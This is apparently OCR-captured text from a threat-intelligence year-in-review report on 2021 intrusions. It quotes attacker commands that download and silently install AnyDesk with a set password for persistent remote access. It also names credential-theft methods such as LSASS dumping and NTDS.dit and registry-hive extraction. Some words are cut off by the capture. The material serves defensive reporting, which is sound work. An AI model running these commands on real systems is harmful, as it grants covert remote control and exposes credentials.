 2021 Year In Review
2021-02.png (4220×2662)
thedfirreport.com/2022/03/07/2021-year-in-review/
ANALYSTS CONTACT US SERVICES
Wednesday, March 09, 2022
오전 11:47:16
(new-object System.Net.WebClient).DownloadFile("http://download.anydesk.com/AnyDesk.exe", "C:\ProgramData\AnyDesk.exe")
cmd.exe /c C:\ProgramData\AnyDesk.exe --install C:\ProgramData\AnyDesk --start-with-win --silent
cmd.exe /c echo J9kzQ2Y0qO | C:\ProgramData\anydesk.exe --set-password
cmd.exe /c C:\ProgramData\AnyDesk.exe --get-id
Privilege Escalation/Credential Access
With respect to credential access, multiple techniques were utilized by the threat actors. Some of the
notable ones are: Dumping of LSASS using Task Manager and Procdump, creation of a copy of
NTDS.dit using ntdsutil.exe and extraction of SAM, SECURITY and SYSTEM hives.
Depending on the level of access, threat actors are looking to escalate privileges on the beach
host to leverage high integrity Beacon sessions. Having high integrity access allows them
credentials from the host using various methods. Below, we highlight the privilege escalatio
credential access methods observed across our 2021 reports.
보호 -